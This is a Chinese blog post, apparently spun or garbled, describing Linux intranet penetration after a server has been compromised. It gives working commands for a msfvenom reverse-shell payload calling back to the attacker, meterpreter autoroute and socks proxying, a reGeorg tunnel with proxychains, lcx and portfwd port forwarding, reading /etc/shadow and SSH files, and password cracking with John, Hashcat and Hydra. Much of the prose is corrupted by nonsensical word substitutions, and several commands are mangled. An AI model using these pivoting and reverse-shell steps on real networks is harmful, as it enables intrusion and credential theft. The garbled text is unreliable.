来自nMask博客:【玩出新花样linux系统】Linux内网渗透

前段时间做了三次不算成功也不算求完整的linux内网渗入,不算成功了是因为却没干掉内网中其他服务器的权限,不算完整是毕竟而某些原因测什么被迫暂时叫停。可是这一次linux内网侵蚀不可以算一个非常好的教学实例,但我肯定确定把过程记录一下,尤其重点记录linux内网侵蚀的思路,以防遗失的心。

网上关于内网渗透的资料很多,我在做测试之前也是翻看了很多资料。本篇标题线条清晰linux,是毕竟第二环节测试不牵涉windows系统,不过linux与windows内网被渗透的原理不多,但是建议使用的工具有所区别。

抽取测试网络环境

当我们搞到一台目标内网服务器,也可以说肉鸡服务器,简单的方法要做的那就是收集和分析。而在我的确是需要抽取的信息中,最不重要的之一便行肉鸡的网络环境。

实验环境

是需要介绍下大赛期间测试3的服务器环境:

攻击机Mac:110.xx.xx.xx外网肉鸡centos:192.168.16.x目标内网16网段系统内网渗透范围:192.168.17.0/24目标内网17网段系统

本次测试仿真的假设:由于肉鸡服务器上区域开放了未知漏洞的web应用,被再入侵克隆webshell。

本次测试目的:方式肉鸡服务器上的shell,进入到渗入内网17网段的服务器。

抽取测试哪些网络数据?

就ok啦,目前我早拥有了肉鸡的shell,这样该收集肉鸡服务器的哪些网络环境呢?又该要如何去测试出来?我其实至多要抽取以上几点网络环境信息:

肉鸡服务器与外网的连通性肉鸡服务器与内网其他网段的连通性肉鸡服务器与外网之间如何确定有端口访问限制修改肉鸡服务器与内网其他网段之间如何确定有端口访问限制

注:连通性比较多是指可不可以ping服务器通,要双方互相ping服务器测量;端口访问限制,指的是目标网络边界是否是有堡垒机也可以防火墙,对随意进出的端口如何确定有做限制。

端口访问网络取消测什么

ping测试这里不详细介绍了,要注意说下该如何测试3端口访问限制,也可以不使用的工具追加:

curl、wget(可连接到web服务,主要为80、443、8000+端口)telnet(可主动再连接指定ip的指定port)n**p(可扫描系统端口,open或则filter)ncat(可以创建端口监听,也可以主动去直接连接)python(可主动创建角色端口监听)

……

在测试端口访问限制前,我们先要弄清楚当前的网络环境。本次测量中,攻击机在外网而肉鸡在内网,并且正常情况下攻击机是难以直接访问到肉鸡上某个端口的(必须网络边界路由器做端口映射)。

运动方向连接测试

我们在测试端口访问限制时,简单的方法可以不凭借ncat在攻击机上监听一个端口。

ncat-l-p9999

接着用来ncat或者telnet等工具在肉鸡上尝试连接到,我称之为反向直接连接测量。

ncat110.xx.xx.xx9999

注:监听的端口是可以必掉选取范围,不要选定多个端口尝试两次;如果肉鸡也能访问攻击机的任何端口,那就证明目标网络边界是没有对出方向的连接做限制,打听一下这方面的信息对后面的端口转发有比较大好处。

正向连接到测试

我们也这个可以在肉鸡上监听一个端口,攻击机上试图连接(这里再连接的是肉鸡的外网ip地址,肉鸡对外开放的web应用估计是以一个外网ip的或域名的形式存在地,而该ip在能够参加测试出来中并不是肉鸡完全的ip地址,是目标边界网络设备的ip,原理是是从端口映射将网络设备(外网ip)上的web端口映射到了肉鸡(内网ip)的web端口上),我称之为方向向再连接测试。

一段时间再连接肉鸡外网地址的端口,意义只是相对而言有些丢三落四的管理员会在网络设备上系统设置全端口映射,也就是说肉鸡上实时监听任何端口都能映到到网络边界设备的是一样的端口上,那你这跟肉鸡服务器再处在外网就没差了。

积攒服务器信息

收集信息无疑是代码审计的目标,内网渗透也完全不一样,抽取的服务器信息就会,渗透的成功率就越大。

查找系统内核

linux系统上查看内核版本不胜感激:

l**_release–a

象系统的入侵途径是先提权,而提权也可以方式linux内核漏洞参与,所以是可以先打开系统linux内核版本,然后依据内核寻找风exp的网站,上传exp并且提权。因此大赛期间测试不不属于提权部分,因此不做测试,别外另外一句:内核提权有宕机风险,请小心不能操作。

查看操作系统位数

linux系统上打开系统位数追加:

getconfLONG_BIT

那说明:明白系统是32位还是**位对后期生成msf木马有帮助。

系统敏感信息

收集到一些系统相关的敏感信息,例如帐号和密码、日志、历史命令、ssh文件等。

/etc/shadow/etc/passwd/var/loghistory.ssh......

web敏感信息

假如服务器必然web应用,这个可以一栏web目录下是否是未知敏感信息,比如连接上数据库的配置文件等等。

内网扫描

当信息收集能完成后,也可以试图扫描仪下内网的机器,比如主机能够存活扫描仪、端口扫描、arp扫描等。扫描端口是可以在用n**p、msf等工具,但如果服务器上就没安装这些工具时,常见有3种手段可以达到内网端口扫描的效果。第一种应该是服务器上直接安装系统扫描工具,这里不多说也不推荐推荐,毕竟动静大且麻烦(不过是可以上传的图片python扫描端口的脚本,不要编译完全安装,比较比较方便些。);第二种那就是端口再转发,将服务器内网端口点赞和评论到外网参与扫描系统;第三种应该是找代理商扫描系统,也就是把装有扫描工具的攻击机代理到目标内网环境。

哪怕端口转发消息扫描系统那就做代理扫描仪,原理是打通攻击机(外网)与肉鸡(内网)的连通性,即让攻击机可以就不能访问到肉鸡原先的内网资源。这里的连接不一种依据目标网络边界设备的端口映射功能,所以与攻击机ftp连接肉鸡web服务所产生的连接到有了区别。

端口点赞和评论

要想达到以上所可以介绍的彼此”然后”的直接连接,我们要一个中间的桥梁,来传达消息内外网(攻击机与肉鸡)之间的数据。堆建这种桥梁的方式有很多,我们简单的方法也可以他知道端口转发消息,即把肉鸡服务器上的某个端口转发到攻击机的某个端口上,这样的话攻击机**问本机某个端口,就普通ftp访问了肉鸡服务器上的某个端口。

端口转发消息的工具:lcx、meterpreter等,具体看用法后面会介绍端口点赞和评论类型:tcp端口微博转发、http点赞和评论、ssh再转发等

tcp端口微博转发

本机微博转发:攻击机上直接监听2222、3333端口,肉鸡上再连接攻击机的2222端口,并再转发肉鸡22端口。

微博转发连接原理:

肉鸡22端口<-->肉鸡必掉高端口<-->肉鸡任务道具高端口<-->攻击机上2222高端口<-->攻击机随机高端口<-->攻击机3333端口

注:此时我们去连接上攻击机的3333端口,就普通连接到了肉鸡的22端口。

近战微博转发:攻击机上侦听2222、3333端口,肉鸡上连接攻击机的2222端口,并微博转发内网目标服务器的22端口。(前提是肉鸡都能够再连接目标服务器的22端口)

再转发连接上原理:

内网目标服务器22端口<-->肉鸡任务道具高端口<-->肉鸡副本高端口<-->攻击机上2222高端口<-->攻击机必掉高端口<-->攻击机3333端口

注:此时我们去连接到攻击机的3333端口,就等同于直接连接了目标服务器的22端口。

说明:从上面的连接过程可以明显看出,端口再转发比较好难以警戒的原因就只是相对而言,攻击机上监听的端口是任务道具的,不可预知的,因此不可能事前在堡垒机或则防火墙上做出决定方向的端口策略,即使不准进入服务器访问外部所有端口(不是现实情况大部分只对进方向的端口连接上做限制)。

http转发消息

有些安全意思强的管理员,会对一些服务器做私自访问外网的策略,即服务器私自连接任何外网的端口。此时大多数的tcp端口再转发就没有效果了,而且转发消息的前提是要能一起连接到上。特异情况,可以不在用http点赞和评论。

微博转发直接连接原理:

肉鸡web端口(80)<-->网络边界设备端口(80)<-->攻击机随机端口

注:这里之所以都能够连通,是借助于了服务器上的web服务,和网络边界设备的映射功能。

说明:只不过肉鸡又不能访问外网任何端口,但如果它对外提供web服务,就只能证明它又能跟外界通信,但这种通信局限于web服务端口中,但是肉鸡也不是就跟攻击机通信,只不过是的力量了边界设备。

做代理扫描系统内网

以上可以介绍了几种端口点赞和评论的使用包括原理,内中我们不难发现端口转发固然不厉害,但也很思维禁锢,只不过每次来都不能转发消息一个ip的一个端口,对于扫描来说,并又不是建议的选择方案。并且会出现了一种更好的技术方案–代理扫描,其原理与端口转发差不多吧,全是是需要搭建中一个桥梁,而这个桥梁并不一定不是什么某个端口,而是shell或则说session。

找代理商扫描后虽然也可以分成三类tcp代理扫描、http代理扫描。

http代理转发消息



如果不是目标服务器有web系统,可以建议使用Regeorg+proxychains。



工具直接下载:reGeorg、proxychains

将reGeorg的tunnel文件上传到肉鸡服务器到网站目录下,攻击机执行:

pythonreGeorgSocksProxy.py-p2333-uhttp://test.com/tunnel.php

后再如何修改proxychains.conf配置文件

vim/etc/proxychains.conf(**c上在~/.proxychains/proxychains.conf,没有则自己创建)

在到最后一行先添加socks5127.0.0.12333(与regeorg系统设置的端口不同)

最后在攻击机在用扫描仪工具时,也可以在不能执行的命令前加proxhchains4,比如:

proxychains4n**p-sT-Pn-n192.168.16.0/24

注:此方案适合我攻击者与肉鸡服务器都在共同内网环境,攻击者是可以访问到目标服务器的http.服务,按照该http服务参与代理转发(速度较慢).

tcp代理再转发

思路:是从metasploit木马反弹一个肉鸡的meterpretershell到攻击机上,后再在meterpretershell上设置中路由,我们便可以不在攻击机上真接扫描肉鸡所在的位置的网段服务器(这里是是可以跨网段扫描后的)。

(1)生成msf木马

生成木马:

msfvenom-plinux/x86/meterpreter/reverse_tcpLHOST=攻击机ipLPORT=8000-felf>shell_8000.elf

导致攻击机无法链接肉鸡的端口,而肉鸡可以不访问攻击机的端口,但化合一个运动方向的木马。

(2)反弹shell

攻击机运行msfconsole,可以使用exoloit/flexible/handler模块,setpayloadlinux/x86/meterpreter/reverse_tcp跟生成木马时专用payload一样的。LPORT设置成木马也将连接到的端口,不运行后会在攻击机上监听一个端口,再等待木马链接。

此时将shell_8000.elf上传到肉鸡服务器上,添加权限后运行木马可以说主动地连接上上攻击机监听的端口,并在攻击机上查看一个meterpretershell。

(3)设置中路由

上踏上一步某些到了一个session,这个session是攻击机与肉鸡彼此相连的会话。

查找下肉鸡的网络情况:

runtry_region_subnets

添加路由:

runautoroute-s192.168.16.0/24

查找路由:

runautoroute–p

一般来说,这里设置好路由就可以了,可是有些时候会发现在meterpreter中有效果,但是在msf中无法激活了,而可以在msf中再设置中一次。(但前提是meterpreter会话要一直必然)将该会话后放后台,进入msf中添加路由。

打开系统路由:

这里早就是添加好的结果,再添加路由命令:

msfexploit(handler)>routeadd192.168.16.0255.255.255.012msfexploit(handler)>routemain192.168.17.0255.255.255.012

尽量:12意思是sessionid,由于我们是需要ftp连接17网段,因此这里也要添加17网段的路由。

那就证明:以上2条路由的意思,是攻击机如果要去不能访问17的或16网段的资源,其下一跳是session12,再说什么是下一条这里差不多说了,反正是目前攻击机可以访问内网资源了。

再转发直接连接原理:

攻击机<-->meterpreter_shell(session)<-->肉鸡#这里又不是端口的概念,只是路由

tcp全局代理再转发

是从以上设置里,在msf中可以不访问内网资源了,但也不限在msf中可以访问。假如要想其他工具也能建议使用代理,则要系统设置全局代理,这不需要不使用msf框架中的socks4a工具代理,目录:auxiliary/server/socks4a,然后另外Proxychains,使用方法跟http代理类似。

注:此代理不是什么http去代理,是tcp找代理商,所以需要目标服务器的或攻击者服务器,有一方在外网的环境,不然的话木马端口难以再连接,也就无法获取meterpretershell。

metasploit操作可相关参考:【渗透神器系列】Metasploit

端口扫描工具

我推荐使用metasploit并且tcp代理转发后,利用msf上面整合的很多扫描模块,再接受扫描系统。

扫描模块:

auxiliary/scanner/portscan端口扫描scanner/portscan/synSYN端口扫描scanner/portscan/tcpTCParp欺骗……

除开,也是可以不使用n**p等扫描工具,加强tcp全局代理转发去掉。

因为22端口的入侵

扫描后出内网服务器端口后,我们也可以简单的方法选择开放的22端口的服务器参与入侵尝试。攻击22端口通常有2种方法,第一种是先无法读取肉鸡明文密码,再利用明文密码数次登陆;第二种是字典暴力登陆。

数次hash完全破解

如果权限起码,我们也可以成功读取/etc/shadow文件的内容,但他是密文的,并且是可以接触用工具破解的软件。

John可以破解hashHashcat

注:windows下也可以可以使用mimikatz

那说明:查看linux账号的明文密码作用不大,是因为内网环境管理员很可能就那么两个,完全不同服务器所系统设置的密码也有可能不同,但可以建议使用获取的服务器密码去尝试登录其余开放的了22端口的内网服务器。

字典密码破解

这个好像没什么很难说的,要注意看字典是否是强大,和有无有能够防止狙限制。

工具:

hydramsf上的你所选模块

因为其他端口的入侵

除了22端口外,21(ftp)、3306(mysql)、1433(mssql)等都可以不通过弱口令的方式。那就其他段端口呢?诸如445、443等,这些则这个可以按照或则的漏洞通过攻击,实际也可以可以使用nessus扫描器接受扫描,对突然发现的漏洞再哀希腊msf上或则的模块接受攻击。

对于web服务的入侵

之外以上的端口外,也有一类端口比较好特殊能量,如果说web服务类的端口,比如说80、443、8000+等。由于这些端口上存在地web应用,而web应用又是不容易修真者的存在漏洞的点。但可以重点收集内网中修真者的存在web服务的服务器,并据web漏洞评估的流程对其web应用参与渗透。

端口再转发的超级逆袭

前文能介绍了端口转发技术,但在扫描环节中我完全没有在用这种方案。这样你是不是说端口微博转发在内网渗透中没有用武之地呢?

事实并也不是那样,内网扫描过后的漏洞利用攻击阶段,才是端口点赞和评论真正的的舞台。在此阶段,我们是可以借用端口微博转发,将某个存在漏洞的服务器的某个端口点赞和评论出来,另攻击利用。我们可以不他知道在windows中,用来lcx转发3389端口,linux下同时可以再转发22端口,其实要好用的是点赞和评论80端口,至少可以不本地访问内网的web服务,进而不再web被渗透的套路,逐渐扩大攻击面。

meterpreter实现程序端口再转发

在meterpretershell中输入输入:

meterpreter>portfwdadd-l55555-r192.168.16.1-p3306

说明:来表示将192.168.16.1服务器上的3306端口转发消息到本地(攻击机)的55555端口,然后把我们可以在本地运行mysql–h127.0.0.1–uroot–P55555–p去登入内网服务器的mysql。其他端口如ssh、ftp等都类似于,这个过程跟msf代理很像。

案例

将肉鸡的22端口微博转发到攻击机的2222端口,看下连接情况。

发现自己攻击机上被窃听了2222端口,连接到了本机其外一个高端口。

肉鸡的22端口也连接到到了肉鸡自己的一个高端口

那么两台服务器之间的两个高端口之间是怎末再连接的,我想估计是借用meterpreter会话。并且meterpreter会话就超过一个中间人,传达消息原本没能传信的消息。

lcx端口转发

攻击机:

lcx-listen22223333#2222为再转发端口,3333为本机正二十边形未被电脑资源的端口

肉鸡:

lcx-slave110.1.1.12222127.0.0.13389

110.1.1.1为攻击机外网ip,2222为微博转发端口,127.0.0.1为肉鸡内网ip,3389为近战终端端口。

内网嗅探

windows下可以不使用cain,linux下这个可以建议使用msf中的模块。其实一般情况下,好是不要用内网嗅探,而且动静太大,而且很可能会影响不大内网网络。

linux内网安全建议您

这么多内网渗入的套路,按惯例之后该能提供内网安全建设的几点建议了,肯定只不过是个人看法,是可以在一起你的留言讨论。

每台服务器上按装监控软件,监控并封锁木马程序的运行(监控木马文件这些行为)监控服务器上传送的新端口,查看其连接情况,是否需要有无比再连接(监控异样端口)服务器一定要及时更新完补丁,和2011版系统漏洞补丁(增加漏洞)服务器上不运行的应用给与低权限(减少提权的难度)不必要的话连接到外网的服务器,禁止打开连接到外网(下降被突袭的风险)日志记录但是实时监控(监控十分你的操作这些暴力破解行为)

参考文章

可以使用MSF路由转发实现MSF框架的内网渗透

内网渗入--网络环境的判断-安全客-有思想的安全新媒体

Metasploit渗透技巧:后渗透进Meterpreter代理-FreeBuf.COM|打听一下黑客与极客

图解Meterpreter实现程序网络刺透的方法-FreeBuf.COM|了解黑客与极客

传送门

【玩出新花样linux系列】Vim使用

【轻松玩Linux系列】Linux基础命令

感谢您的来访,获取更多精彩文章请收藏本站。

暂无评论内容